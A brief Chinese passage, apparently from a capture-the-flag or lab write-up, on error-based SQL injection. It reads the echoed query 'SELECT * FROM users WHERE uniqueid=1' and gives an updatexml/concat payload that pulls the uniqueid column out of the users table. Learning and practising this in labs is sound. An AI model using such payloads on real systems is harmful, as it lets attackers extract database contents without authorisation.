 由首页中回显的SELECT * FROM users WHERE uniqueid=1,提示我们要查uniqueid字段的数据 爆数据 1||updatexml(1,concat(0x7e,(select uniqueid from sql_injection.users limit0,1)),1)#